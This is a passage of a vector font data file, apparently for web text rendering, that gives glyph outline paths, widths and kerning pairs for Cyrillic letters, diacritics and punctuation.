,-35v0,-65,12,-110,36,-134v24,-24,59,-36,104,-36v27,0,57,7,90,20r0,40r-70,0v-19,0,-35,8,-49,24v-14,16,-21,45,-21,86r0,30r130,0r0,45v-40,13,-80,20,-120,20r-10,0r0,465v0,65,-12,110,-36,134v-24,24,-59,36,-104,36v-27,0,-57,-7,-90,-20r0,-40r70,0v19,0,35,-8,49,-24v14,-16,21,-45,21,-86","w":280},"\u02c6":{"d":"30,-575r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","w":320},"\u02c7":{"d":"125,-540r-95,-125r50,-35r80,90r80,-90r50,35r-95,125r-70,0","w":320},"\u02d8":{"d":"265,-680r35,40v-33,47,-78,70,-135,70v-57,0,-102,-23,-135,-70r35,-40v27,27,60,40,100,40v40,0,73,-13,100,-40","w":330},"\u02d9":{"d":"30,-700r85,0r0,120r-85,0r0,-120","w":145},"\u02da":{"d":"49,-581v-7,-7,-12,-16,-15,-25v-3,-9,-4,-19,-4,-29v0,-21,6,-39,19,-53v13,-14,31,-22,56,-22v24,0,42,7,55,22v13,15,20,33,20,53v0,20,-6,38,-18,53v-12,15,-32,22,-57,22v-25,0,-43,-7,-56,-21xm105,-670v-20,0,-30,12,-30,35v0,23,10,35,30,35v20,0,30,-12,30,-35v0,-23,-10,-35,-30,-35","w":210},"\u02db":{"d":"10,0r60,0v0,45,7,74,20,88v13,14,40,22,80,22r0,50v-65,0,-108,-10,-129,-31v-21,-21,-31,-64,-31,-129","w":170},"\u02dc":{"d":"210,-700v34,0,57,11,70,32v13,21,20,52,20,93r-50,0v0,-19,-2,-35,-8,-47v-6,-12,-14,-18,-23,-18v-6,0,-12,4,-18,11v-9,11,-9,11,-21,24v-8,9,-16,17,-26,24v-10,7,-21,11,-34,11v-34,0,-57,-11,-70,-32v-13,-21,-20,-52,-20,-93r50,0v0,19,2,35,8,47v6,12,13,18,22,18v6,0,12,-4,18,-11r22,-24v8,-9,16,-17,26,-24v10,-7,21,-11,34,-11","w":330},"\u0401":{"d":"150,-330r0,260r250,0r0,70r-340,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0xm110,-880r85,0r0,120r-85,0r0,-120xm265,-880r85,0r0,120r-85,0r0,-120","k":{"\u0442":10}},"\u0402":{"d":"440,-160r0,-85v0,-43,-11,-75,-32,-95v-21,-20,-56,-30,-103,-30r-70,0r0,370r-90,0r0,-630r-135,0r0,-70r360,0r0,70r-135,0r0,210v30,-10,70,-15,120,-15v117,0,175,63,175,190r0,85v0,65,-12,110,-36,134v-24,24,-59,36,-104,36v-27,0,-60,-7,-100,-20r0,-45r80,0v19,0,35,-8,49,-24v14,-16,21,-43,21,-81","w":560,"k":{"\u0451":40,"\u044f":30,"\u044e":30,"\u044d":30,"\u044b":30,"\u044a":30,"\u0449":30,"\u0448":30,"\u0447":30,"\u0446":30,"\u0445":30,"\u0444":40,"\u0442":30,"\u0440":30,"\u043f":30,"\u043e":40,"\u043d":30,"\u043c":30,"\u043b":40,"\u0439":30,"\u0438":30,"\u0437":30,"\u0436":30,"\u0435":40,"\u0434":40,"\u0432":30,"\u0431":10,"\u0430":30,"\u042f":10,"\u0424":40,"\u041e":30,"\u041c":15,"\u041b":25,"\u0414":15,"\u0410":50,"+":40,"-":40,"~":40,"\u00ac":40,"\u00ad":40,"\u00f7":40,"\u2013":40,"\u2014":40,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"\u0404":30,"\u0421":30,"\u0433":30,"\u0453":30,"\u0491":30,"\u043a":30,"\u045c":30,"\u0441":40,"\u0454":40,"\u0443":30,"\u045e":30,"\u044c":30,"\u0459":30,"\u045a":30}},"\u0403":{"d":"60,0r0,-700r310,0r0,70r-220,0r0,630r-90,0xm230,-760r-60,0r35,-150r95,0","w":380,"k":{"\u0451":50,"\u044f":50,"\u044e":40,"\u044d":40,"\u044b":40,"\u044a":40,"\u0449":40,"\u0448":40,"\u0447":40,"\u0446":40,"\u0445":40,"\u0444":50,"\u0442":40,"\u0440":40,"\u043f":40,"\u043e":50,"\u043d":40,"\u043c":40,"\u043b":50,"\u0439":40,"\u0438":40,"\u0437":40,"\u0436":40,"\u0435":50,"\u0434":50,"\u0432":40,"\u0430":40,"\u0424":30,"\u041e":10,"\u041b":35,"\u0414":25,"\u0410":50,"+":40,"-":40,"~":40,"\u00ac":40,"\u00ad":40,"\u00f7":40,"\u2013":40,"\u2014":40,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"\u0404":10,"\u0421":10,"\u0433":40,"\u0453":40,"\u0491":40,"\u043a":40,"\u045c":40,"\u0441":50,"\u0454":50,"\u0443":40,"\u045e":40,"\u044c":40,"\u0459":40,"\u045a":40}},"\u0404":{"d":"350,-395r0,70r-210,0v1,51,5,93,12,128v7,35,18,62,30,83v12,21,27,37,45,46v18,9,39,13,63,13r130,0r0,45v-41,13,-89,20,-142,20v-41,0,-75,-6,-104,-19v-29,-13,-54,-33,-72,-61v-18,-28,-32,-66,-40,-112v-8,-46,-12,-102,-12,-168v0,-72,5,-132,14,-178v9,-46,23,-83,42,-110v19,-27,43,-45,72,-56v29,-11,62,-16,101,-16v46,0,90,7,131,20r0,45r-130,0v-89,0,-135,83,-140,250r210,0","w":450,"k":{"\u0451":30,"\u044a":30,"\u0447":40,"\u0444":30,"\u0442":30,"\u043e":30,"\u0435":30,"\u0431":15,"\u0424":40,"\u041e":30,"\u0404":30,"\u0421":30,"\u0441":30,"\u0454":30,"\u0443":30,"\u045e":30}},"\u0405":{"d":"35,-510v0,-71,15,-123,47,-154v32,-31,80,-46,145,-46v64,0,117,7,158,20r0,45r-130,0v-46,0,-79,10,-99,31v-20,21,-31,56,-31,104v0,50,33,86,99,109v20,7,41,15,62,24v21,9,40,20,58,35v18,15,33,34,44,57v11,23,17,51,17,85v0,75,-16,128,-48,161v-32,33,-82,49,-151,49v-66,0,-120,-7,-161,-20r0,-45r130,0v50,0,85,-11,107,-33v22,-22,33,-60,33,-112v0,-44,-33,-78,-99,-102v-21,-7,-43,-16,-64,-25v-21,-9,-41,-22,-58,-37v-17,-15,-31,-34,-42,-57v-11,-23,-17,-53,-17,-89","w":440},"\u0406":{"d":"60,-700r90,0r0,700r-90,0r0,-700","w":210},"\u0407":{"d":"60,-700r90,0r0,700r-90,0r0,-700xm-14,-880r85,0r0,120r-85,0r0,-120xm141,-880r85,0r0,120r-85,0r0,-120","w":210},"\u0408":{"d":"0,-55r90,0v37,0,65,-14,83,-41v18,-27,27,-75,27,-144r0,-460r90,0r0,460v0,93,-15,158,-46,195v-31,37,-83,55,-154,55v-27,0,-57,-7,-90,-20r0,-45","w":345},"\u0409":{"d":"515,-355r-70,0r0,300r70,0v46,0,79,-12,99,-35v20,-23,31,-61,31,-115v0,-54,-11,-92,-31,-115v-20,-23,-53,-35,-99,-35xm445,-700r0,290v27,-3,51,-6,73,-8v22,-2,40,-2,57,-2v107,0,160,72,160,215v0,39,-4,72,-12,99v-8,27,-21,50,-38,67v-17,17,-40,29,-68,37v-28,8,-62,12,-102,12v-61,0,-114,-7,-160,-20r0,-620r-150,0v-2,123,-6,226,-12,308v-6,82,-14,147,-25,196v-11,49,-25,84,-42,105v-17,21,-37,31,-61,31v-17,0,-39,-3,-65,-10r0,-50v19,0,34,-4,47,-12v13,-8,23,-22,31,-41v8,-19,15,-45,20,-77v5,-32,8,-73,11,-121v3,-48,5,-105,6,-171v1,-66,3,-141,5,-228r325,0","w":765},"\u040a":{"d":"360,-10r0,-310r-210,0r0,320r-90,0r0,-700r90,0r0,310r210,0r0,-310r90,0r0,310v27,-3,50,-6,72,-8v22,-2,41,-2,58,-2v107,0,160,68,160,205v0,37,-4,68,-12,94v-8,26,-20,47,-38,63v-18,16,-40,28,-68,36v-28,8,-62,12,-102,12v-61,0,-114,-7,-160,-20xm520,-335r-70,0r0,280r70,0v46,0,80,-11,100,-33v20,-22,30,-57,30,-107v0,-50,-10,-85,-30,-107v-20,-22,-54,-33,-100,-33","w":770},"\u040b":{"d":"145,-630r-135,0r0,-70r360,0r0,70r-135,0r0,210v30,-10,70,-15,120,-15v117,0,175,63,175,190r0,245r-90,0r0,-245v0,-43,-11,-75,-32,-95v-21,-20,-56,-30,-103,-30r-70,0r0,370r-90,0r0,-630","w":570,"k":{"\u0451":40,"\u044f":30,"\u044e":30,"\u044d":30,"\u044b":30,"\u044a":30,"\u0449":30,"\u0448":30,"\u0447":30,"\u0446":30,"\u0445":30,"\u0444":40,"\u0442":30,"\u0440":30,"\u043f":30,"\u043e":40,"\u043d":30,"\u043c":30,"\u043b":40,"\u0439":30,"\u0438":30,"\u0437":30,"\u0436":30,"\u0435":40,"\u0434":40,"\u0432":30,"\u0431":10,"\u0430":30,"\u042f":10,"\u0424":40,"\u041e":30,"\u041c":15,"\u041b":25,"\u0414":15,"\u0410":50,"+":40,"-":40,"~":40,"\u00ac":40,"\u00ad":40,"\u00f7":40,"\u2013":40,"\u2014":40,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"\u0404":30,"\u0421":30,"\u0433":30,"\u0453":30,"\u0491":30,"\u043a":30,"\u045c":30,"\u0441":40,"\u0454":40,"\u0443":30,"\u045e":30,"\u044c":30,"\u0459":30,"\u045a":30}},"\u040c":{"d":"280,-367r0,4v23,5,43,21,58,47v15,26,26,67,36,124v10,57,22,96,36,116v14,20,39,31,75,31r0,45v-27,7,-47,10,-60,10v-41,0,-71,-16,-91,-46v-20,-30,-36,-77,-47,-142v-11,-65,-26,-107,-45,-125v-19,-18,-50,-27,-92,-27r0,330r-90,0r0,-700r90,0r0,300v39,0,69,-8,88,-24v19,-16,35,-48,47,-96v18,-73,35,-124,53,-154v18,-30,40,-46,67,-46v13,0,33,3,60,10r0,45v-23,0,-41,10,-52,30v-11,20,-24,58,-38,115v-23,92,-54,143,-95,153xm260,-760r-60,0r35,-150r95,0","w":485,"k":{"\u0451":15,"\u044a":20,"\u0447":40,"\u0444":15,"\u0442":40,"\u043e":15,"\u0435":15,"\u0431":10,"\u0424":40,"\u041e":25,"+":40,"-":40,"~":40,"\u00ac":40,"\u00ad":40,"\u00f7":40,"\u2013":40,"\u2014":40,"\u0404":25,"\u0421":25,"\u0441":15,"\u0454":15,"\u0443":30,"\u045e":30}},"\u040e":{"d":"230,-210v-30,0,-53,-8,-70,-26v-17,-18,-32,-49,-45,-94r-105,-370r85,0r105,370v9,37,24,55,45,55r110,-425r85,0r-127,489r-13,51v-20,69,-40,115,-60,137v-20,22,-52,33,-95,33v-27,0,-57,-7,-90,-20r0,-45r70,0v26,0,45,-10,59,-29v14,-19,29,-61,46,-126xm335,-876r35,40v-35,50,-82,75,-140,75v-59,0,-105,-25,-140,-75r35,-40v30,30,65,45,105,45v40,0,75,-15,105,-45","w":450,"k":{"\u0451":30,"\u044f":20,"\u044e":20,"\u044d":20,"\u044b":20,"\u044a":20,"\u0449":20,"\u0448":20,"\u0447":20,"\u0446":20,"\u0445":20,"\u0444":30,"\u0442":20,"\u0440":20,"\u043f":20,"\u043e":30,"\u043d":20,"\u043c":25,"\u043b":40,"\u0439":20,"\u0438":20,"\u0437":20,"\u0436":20,"\u0435":30,"\u0434":40,"\u0432":20,"\u0431":10,"\u0430":25,"\u042f":5,"\u0424":10,"\u041e":10,"\u041c":15,"\u041b":30,"\u0414":20,"\u0410":40,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\u0404":10,"\u0421":10,"\u0433":20,"\u0453":20,"\u0491":20,"\u043a":20,"\u045c":20,"\u0441":30,"\u0454":30,"\u0443":20,"\u045e":20,"\u044c":20,"\u0459":20,"\u045a":20}},"\u040f":{"d":"450,0r-150,0v0,53,-5,100,-15,140r-60,0v-10,-40,-15,-87,-15,-140r-150,0r0,-700r90,0r0,630r210,0r0,-630r90,0r0,700","w":510},"\u0410":{"d":"355,-180r-200,0r-45,180r-90,0r170,-700r130,0r170,700r-90,0xm340,-250r-83,-350r-4,0r-83,350r170,0","w":510,"k":{"\u0443":30,"\u0441":15,"\u0404":30,"\"":60,"\u201d":60,"\u201c":60,"\u2019":60,"\u2018":60,"\u045e":30,"\u0454":15,"\u0451":15,"\u044a":20,"\u0447":30,"\u0444":15,"\u0442":30,"\u043e":15,"\u0435":15,"\u0431":15,"\u042a":50,"\u0427":40,"\u0424":20,"\u0423":30,"\u0422":50,"\u0421":30,"\u041e":30,"\u040e":30,"`":60,"'":60}},"\u0411":{"d":"150,-630r0,220v27,-3,50,-6,72,-8v22,-2,41,-2,58,-2v107,0,160,72,160,215v0,39,-4,72,-12,99v-8,27,-21,50,-38,67v-17,17,-40,29,-68,37v-28,8,-62,12,-102,12v-61,0,-114,-7,-160,-20r0,-690r350,0r0,70r-260,0xm220,-355r-70,0r0,300r70,0v46,0,80,-12,100,-35v20,-23,30,-61,30,-115v0,-54,-10,-92,-30,-115v-20,-23,-54,-35,-100,-35","w":480,"k":{"\u0443":10,"\u0441":10,"\u0404":10,"\u045e":10,"\u0454":10,"\u0451":10,"\u044a":15,"\u0447":10,"\u0445":20,"\u0442":15,"\u043e":10,"\u043b":20,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15,"\u042f":15,"\u042d":15,"\u042a":20,"\u0427":15,"\u0425":20,"\u0423":20,"\u0422":20,"\u0421":10,"\u041e":10,"\u041b":20,"\u0417":15,"\u0416":15,"\u0414":10,"\u0410":5,"\u040e":20}},"\u0412":{"d":"340,-377r0,4v38,9,66,31,84,64v18,33,26,73,26,119v0,36,-4,67,-12,92v-8,25,-22,46,-40,62v-18,16,-42,28,-71,35v-29,7,-65,11,-107,11v-61,0,-114,-7,-160,-20r0,-680v46,-13,101,-20,165,-20v67,0,115,14,147,44v32,30,48,77,48,141v0,63,-27,113,-80,148xm230,-335r-80,0r0,280r80,0v46,0,80,-10,100,-31v20,-21,30,-57,30,-107v0,-50,-10,-87,-30,-109v-20,-22,-54,-33,-100,-33xm150,-400r50,0v45,0,77,-10,98,-30v21,-20,32,-52,32,-95v0,-80,-43,-120,-130,-120r-50,0r0,245","w":490,"k":{"\u0443":10,"\u0441":10,"\u0404":10,"\u045e":10,"\u0454":10,"\u0451":10,"\u044a":15,"\u0447":10,"\u0445":20,"\u0442":15,"\u043e":10,"\u043b":20,"\u0437":10,"\u0436":20,"\u0435":10,"\u0434":15,"\u042f":15,"\u042d":15,"\u042a":20,"\u0427":15,"\u0425":20,"\u0423":20,"\u0422":20,"\u0421":10,"\u041e":10,"\u041b":20,"\u0417":15,"\u0416":15,"\u0414":10,"\u0410":5,"\u040e":20}},"\u0413":{"d":"60,0r0,-700r310,0r0,70r-220,0r0,630r-90,0","w":380,"k":{"\u0451":50,"\u044f":50,"\u044e":40,"\u044d":40,"\u044b":40,"\u044a":40,"\u0449":40,"\u0448":40,"\u0447":40,"\u0446":40,"\u0445":40,"\u0444":50,"\u0442":40,"\u0440":40,"\u043f":40,"\u043e":50,"\u043d":40,"\u043c":40,"\u043b":50,"\u0439":40,"\u0438":40,"\u0437":40,"\u0436":40,"\u0435":50,"\u0434":50,"\u0432":40,"\u0430":40,"\u0424":30,"\u041e":10,"\u041b":35,"\u0414":25,"\u0410":50,"+":40,"-":40,"~":40,"\u00ac":40,"\u00ad":40,"\u00f7":40,"\u2013":40,"\u2014":40,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"\u0404":10,"\u0421":10,"\u0433":40,"\u0453":40,"\u0491":40,"\u043a":40,"\u045c":40,"\u0441":50,"\u0454":50,"\u0443":40,"\u045e":40,"\u044c":40,"\u0459":40,"\u045a":40}},"\u0414":{"d":"145,-70r205,0r0,-560r-145,0v-14,283,-34,469,-60,560xm415,0r-320,0v-5,60,-15,110,-30,150r-55,0r0,-220r45,0v33,-89,55,-299,65,-630r320,0r0,630r60,0r0,220r-55,0v-15,-40,-25,-90,-30,-150","w":520,"k":{"\u0443":5,"\u0404":5,"\u045e":5,"\u044a":10,"\u0447":10,"\u042a":5,"\u0427":5,"\u0424":5,"\u0423":5,"\u0422":5,"\u0421":5,"\u041e":5,"\u040e":5}},"\u0415":{"d":"150,-330r0,260r250,0r0,70r-340,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0","k":{"\u0442":10}},"\u0416":{"d":"315,0r0,-330v-33,0,-58,10,-75,28v-17,18,-31,59,-42,124v-11,65,-26,112,-46,142v-20,30,-51,46,-92,46v-13,0,-33,-3,-60,-10r0,-45v36,0,61,-11,75,-31v14,-20,25,-59,35,-116v10,-57,23,-98,38,-124v15,-26,34,-42,57,-47r0,-4v-41,-10,-72,-61,-95,-153v-14,-57,-27,-95,-38,-115v-11,-20,-29,-30,-52,-30r0,-45v27,-7,47,-10,60,-10v27,0,48,16,66,46v18,30,36,81,54,154v12,47,27,80,44,96v17,16,41,24,71,24r0,-300r90,0r0,300v30,0,54,-8,71,-24v17,-16,32,-49,44,-96v18,-73,36,-124,54,-154v18,-30,39,-46,66,-46v13,0,33,3,60,10r0,45v-23,0,-41,10,-52,30v-11,20,-24,58,-38,115v-23,92,-54,143,-95,153r0,4v23,5,42,21,57,47v15,26,28,67,38,124v10,57,21,96,35,116v14,20,39,31,75,31r0,45v-27,7,-47,10,-60,10v-41,0,-72,-16,-92,-46v-20,-30,-35,-77,-46,-142v-11,-65,-25,-106,-42,-124v-17,-18,-42,-28,-75,-28r0,330r-90,0","w":720,"k":{"\u0443":30,"\u0441":15,"\u0404":25,"+":40,"\u2014":40,"\u2013":40,"\u045e":30,"\u0454":15,"\u0451":15,"\u044a":20,"\u0447":40,"\u0444":15,"\u0442":40,"\u043e":15,"\u0435":15,"\u0431":10,"\u0424":40,"\u0421":25,"\u041e":25,"\u00f7":40,"\u00ad":40,"\u00ac":40,"~":40,"-":40}},"\u0417":{"d":"20,-55r140,0v50,0,86,-10,108,-31v22,-21,32,-56,32,-105v0,-50,-10,-86,-32,-107v-22,-21,-58,-32,-108,-32r-70,0r0,-70r60,0v45,0,77,-10,98,-30v21,-20,32,-52,32,-95v0,-80,-43,-120,-130,-120r-120,0r0,-45v41,-13,85,-20,130,-20v74,0,127,15,160,45v33,30,50,77,50,140v0,72,-30,123,-90,153r0,4v37,9,65,30,83,63v18,33,27,71,27,115v0,36,-4,67,-12,92v-8,25,-22,46,-40,62v-18,16,-42,28,-71,35v-29,7,-65,11,-107,11v-52,0,-99,-7,-140,-20r0,-45","k":{"\u0443":10,"\u0404":10,"\u045e":10,"\u044a":15,"\u0445":20,"\u043b":10,"\u0437":10,"\u0436":10,"\u042f":15,"\u042d":15,"\u042a":20,"\u0425":20,"\u0423":20,"\u0422":20,"\u0421":10,"\u041e":10,"\u041b":20,"\u0417":15,"\u0416":15,"\u0414":5,"\u0410":5,"\u040e":20}},"\u0418":{"d":"370,0r0,-510r-5,0r-205,510r-100,0r0,-700r90,0r0,510r5,0r200,-510r105,0r0,700r-90,0","w":520},"\u0419":{"d":"370,0r0,-510r-5,0r-205,510r-100,0r0,-700r90,0r0,510r5,0r200,-510r105,0r0,700r-90,0xm365,-876r35,40v-35,50,-82,75,-140,75v-59,0,-105,-25,-140,-75r35,-40v30,30,65,45,105,45v40,0,75,-15,105,-45","w":520},"\u041a":{"d":"280,-367r0,4v23,5,43,21,58,47v15,26,26,67,36,124v10,57,22,96,36,116v14,20,39,31,75,31r0,45v-27,7,-47,10,-60,10v-41,0,-71,-16,-91,-46v-20,-30,-36,-77,-47,-142v-11,-65,-26,-107,-45,-125v-19,-18,-50,-27,-92,-27r0,330r-90,0r0,-700r90,0r0,300v39,0,69,-8,88,-24v19,-16,35,-48,47,-96v18,-73,35,-124,53,-154v18,-30,40,-46,67,-46v13,0,33,3,60,10r0,45v-23,0,-41,10,-52,30v-11,20,-24,58,-38,115v-23,92,-54,143,-95,153","w":480,"k":{"\u0451":15,"\u044a":20,"\u0447":40,"\u0444":15,"\u0442":40,"\u043e":15,"\u0435":15,"\u0431":10,"\u0424":40,"\u041e":25,"+":40,"-":40,"~":40,"\u00ac":40,"\u00ad":40,"\u00f7":40,"\u2013":40,"\u2014":40,"\u0404":25,"\u0421":25,"\u0441":15,"\u0454":15,"\u0443":30,"\u045e":30}},"\u041b":{"d":"120,-700r325,0r0,700r-90,0r0,-630r-150,0v-6,323,-28,520,-65,589v-19,34,-44,51,-75,51v-17,0,-38,-3,-65,-10r0,-50v24,0,42,-6,52,-16v10,-10,18,-21,23,-34v5,-13,10,-31,15,-54v5,-23,9,-50,12,-80v3,-30,5,-69,8,-116v4,-88,7,-205,10,-350","w":505},"\u041c":{"d":"400,-125r-90,0r-135,-395r-5,0r-30,520r-90,0r40,-700r110,0r153,450r4,0r153,-450r110,0r40,700r-90,0r-30,-520r-5,0","w":710,"k":{"\u0404":10,"\u042a":20,"\u0427":10,"\u0424":10,"\u0423":15,"\u0422":15,"\u0421":10,"\u041e":10,"\u040e":15}},"\u041d":{"d":"360,-700r90,0r0,700r-90,0r0,-320r-210,0r0,320r-90,0r0,-700r90,0r0,310r210,0r0,-310","w":510},"\u041e":{"d":"174,-693v26,-11,56,-17,91,-17v33,0,62,5,89,16v27,11,49,29,68,56v19,27,33,64,43,111v10,47,15,106,15,177v0,71,-5,130,-15,176v-10,46,-25,83,-43,110v-18,27,-40,47,-67,58v-27,11,-57,16,-90,16v-33,0,-63,-5,-89,-16v-26,-11,-49,-29,-68,-56v-19,-27,-33,-64,-43,-111v-10,-47,-15,-106,-15,-177v0,-53,2,-99,8,-138v6,-39,14,-73,25,-100v11,-27,24,-49,39,-66v15,-17,33,-30,52,-39xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300","w":530,"k":{"\u0441":10,"\u0404":10,"\u0454":10,"\u0451":10,"\u0445":15,"\u0444":10,"\u043e":10,"\u043b":20,"\u0437":10,"\u0436":10,"\u0435":10,"\u0434":20,"\u042f":15,"\u042d":20,"\u042a":20,"\u0425":20,"\u0424":-5,"\u0423":10,"\u0422":30,"\u0421":10,"\u041e":10,"\u041c":10,"\u041b":20,"\u0416":25,"\u0414":10,"\u0410":30,"\u040e":10}},"\u041f":{"d":"60,-700r390,0r0,700r-90,0r0,-630r-210,0r0,630r-90,0r0,-700","w":510},"\u0420":{"d":"150,-225r0,225r-90,0r0,-690v46,-13,99,-20,160,-20v40,0,74,4,102,12v28,8,51,23,68,42v17,19,30,44,38,76v8,32,12,71,12,118v0,47,-3,86,-10,118v-7,32,-18,58,-32,78v-14,20,-31,34,-52,43v-21,9,-44,13,-71,13v-53,0,-95,-5,-125,-15xm150,-275r70,0v24,0,44,-3,60,-9v16,-6,30,-16,40,-30v10,-14,18,-34,23,-58v5,-24,7,-53,7,-88v0,-36,-3,-66,-8,-90v-5,-24,-12,-42,-22,-56v-10,-14,-24,-24,-41,-30v-17,-6,-36,-9,-59,-9r-70,0r0,370","w":480,"k":{"\u0441":10,",":80,"\u2026":80,"\u201e":80,"\u201a":80,"\u0454":10,"\u0451":10,"\u0445":10,"\u0444":10,"\u043e":10,"\u043b":30,"\u0435":10,"\u0434":30,"\u0430":20,"\u042d":10,"\u042a":10,"\u0425":30,"\u0423":10,"\u0422":20,"\u041c":10,"\u041b":30,"\u0417":10,"\u0416":25,"\u0414":20,"\u0410":40,"\u040e":10,".":80}},"\u0421":{"d":"420,-10v-41,13,-89,20,-142,20v-41,0,-75,-6,-104,-19v-29,-13,-53,-33,-71,-61v-18,-28,-31,-66,-40,-112v-9,-46,-13,-102,-13,-168v0,-72,5,-132,14,-178v9,-46,23,-83,42,-110v19,-27,42,-45,68,-56v26,-11,62,-16,105,-16v46,0,90,7,131,20r0,45r-130,0v-22,0,-42,5,-59,15v-17,10,-32,25,-44,48v-12,23,-21,54,-27,92v-6,38,-10,84,-10,141v0,56,4,103,10,140v6,37,15,68,28,91v13,23,28,38,47,48v19,10,40,15,65,15r130,0r0,45","w":450,"k":{"\u0451":30,"\u044a":30,"\u0447":40,"\u0444":30,"\u0442":30,"\u043e":30,"\u0435":30,"\u0431":15,"\u0424":40,"\u041e":30,"\u0404":30,"\u0421":30,"\u0441":30,"\u0454":30,"\u0443":30,"\u045e":30}},"\u0422":{"d":"10,-630r0,-70r410,0r0,70r-160,0r0,630r-90,0r0,-630r-160,0","k":{"\u0451":40,"\u044f":30,"\u044e":30,"\u044d":30,"\u044b":30,"\u044a":30,"\u0449":30,"\u0448":30,"\u0447":30,"\u0446":30,"\u0445":30,"\u0444":40,"\u0442":30,"\u0440":30,"\u043f":30,"\u043e":40,"\u043d":30,"\u043c":30,"\u043b":40,"\u0439":30,"\u0438":30,"\u0437":30,"\u0436":30,"\u0435":40,"\u0434":40,"\u0432":30,"\u0431":10,"\u0430":30,"\u042f":10,"\u0424":40,"\u041e":30,"\u041c":15,"\u041b":25,"\u0414":15,"\u0410":50,"+":40,"-":40,"~":40,"\u00ac":40,"\u00ad":40,"\u00f7":40,"\u2013":40,"\u2014":40,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"\u0404":30,"\u0421":30,"\u0433":30,"\u0453":30,"\u0491":30,"\u043a":30,"\u045c":30,"\u0441":40,"\u0454":40,"\u0443":30,"\u045e":30,"\u044c":30,"\u0459":30,"\u045a":30}},"\u0423":{"d":"230,-210v-30,0,-53,-8,-70,-26v-17,-18,-32,-49,-45,-94r-105,-370r85,0r105,370v9,37,24,55,45,55r110,-425r85,0r-127,489r-13,51v-20,69,-40,115,-60,137v-20,22,-52,33,-95,33v-27,0,-57,-7,-90,-20r0,-45r70,0v26,0,45,-10,59,-29v14,-19,29,-61,46,-126","w":450,"k":{"\u0451":30,"\u044f":20,"\u044e":20,"\u044d":20,"\u044b":20,"\u044a":20,"\u0449":20,"\u0448":20,"\u0447":20,"\u0446":20,"\u0445":20,"\u0444":30,"\u0442":20,"\u0440":20,"\u043f":20,"\u043e":30,"\u043d":20,"\u043c":25,"\u043b":40,"\u0439":20,"\u0438":20,"\u0437":20,"\u0436":20,"\u0435":30,"\u0434":40,"\u0432":20,"\u0431":10,"\u0430":25,"\u042f":5,"\u0424":10,"\u041e":10,"\u041c":15,"\u041b":30,"\u0414":20,"\u0410":40,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\u0404":10,"\u0421":10,"\u0433":20,"\u0453":20,"\u0491":20,"\u043a":20,"\u045c":20,"\u0441":30,"\u0454":30,"\u0443":20,"\u045e":20,"\u044c":20,"\u0459":20,"\u045a":20}},"\u0424":{"d":"275,-135r2,-10r0,-410r-2,-10v-100,0,-150,72,-150,215v0,143,50,215,150,215xm365,-70r0,90r-90,0r0,-90v-81,0,-142,-22,-181,-66v-39,-44,-59,-115,-59,-214v0,-99,20,-170,59,-214v39,-44,100,-66,181,-66r0,-90r90,0r0,90v81,0,142,22,181,66v39,44,59,115,59,214v0,99,-20,170,-59,214v-39,44,-100,66,-181,66xm365,-565r-2,10r0,410r2,10v100,0,150,-72,150,-215v0,-143,-50,-215,-150,-215","w":640,"k":{"\u0404":-5,",":40,"\u2026":40,"\u201e":40,"\u201a":40,"\u0445":10,"\u043b":10,"\u0434":10,"\u042d":30,"\u042a":40,"\u0427":-5,"\u0425":30,"\u0424":-10,"\u0423":20,"\u0422":40,"\u0421":-5,"\u041e":-5,"\u041c":10,"\u041b":25,"\u0416":40,"\u0414":15,"\u0410":20,"\u040e":20,".":40}},"\u0425":{"d":"225,-420r110,-280r90,0r-135,340r150,360r-90,0r-125,-300r-125,300r-90,0r150,-360r-135,-340r90,0","w":450,"k":{"\u0443":20,"\u0441":20,"\u0404":20,"\u045e":20,"\u0454":20,"\u0451":20,"\u044a":20,"\u0447":20,"\u0444":20,"\u0442":20,"\u043e":20,"\u0435":20,"\u0431":10,"\u0424":30,"\u0421":20,"\u041e":20}},"\u0426":{"d":"415,0r-355,0r0,-700r90,0r0,630r200,0r0,-630r90,0r0,630r60,0r0,220r-55,0v-15,-40,-25,-90,-30,-150","w":520,"k":{"\u0443":5,"\u0404":5,"\u045e":5,"\u044a":10,"\u0447":10,"\u042a":5,"\u0427":5,"\u0424":5,"\u0423":5,"\u0422":5,"\u0421":5,"\u041e":5,"\u040e":5}},"\u0427":{"d":"340,0r0,-280v-30,10,-70,15,-120,15v-117,0,-175,-63,-175,-190r0,-245r90,0r0,245v0,43,11,75,32,95v21,20,56,30,103,30r70,0r0,-370r90,0r0,700r-90,0","w":490},"\u0428":{"d":"410,-700r0,630r170,0r0,-630r90,0r0,700r-610,0r0,-700r90,0r0,630r170,0r0,-630r90,0","w":730},"\u0429":{"d":"645,0r-585,0r0,-700r90,0r0,630r170,0r0,-630r90,0r0,630r170,0r0,-630r90,0r0,630r60,0r0,220r-55,0v-15,-40,-25,-90,-30,-150","w":750,"k":{"\u0443":5,"\u0404":5,"\u045e":5,"\u044a":10,"\u0447":10,"\u042a":5,"\u0427":5,"\u0424":5,"\u0423":5,"\u0422":5,"\u0421":5,"\u041e":5,"\u040e":5}},"\u042a":{"d":"10,-630r0,-70r220,0r0,290v27,-3,50,-6,72,-8v22,-2,41,-2,58,-2v107,0,160,72,160,215v0,39,-4,72,-12,99v-8,27,-21,50,-38,67v-17,17,-40,29,-68,37v-28,8,-62,12,-102,12v-61,0,-114,-7,-160,-20r0,-620r-130,0xm300,-355r-70,0r0,300r70,0v46,0,80,-12,100,-35v20,-23,30,-61,30,-115v0,-54,-10,-92,-30,-115v-20,-23,-54,-35,-100,-35","w":550,"k":{"\"":60,"\u201d":60,"\u201c":60,"\u2019":60,"\u2018":60,"\u042f":5,"\u042a":50,"\u0427":30,"\u0424":-5,"\u0423":30,"\u0422":60,"\u040e":30,"`":60,"'":60}},"\u042b":{"d":"150,-700r0,290v27,-3,50,-6,72,-8v22,-2,41,-2,58,-2v103,0,155,72,155,215v0,77,-1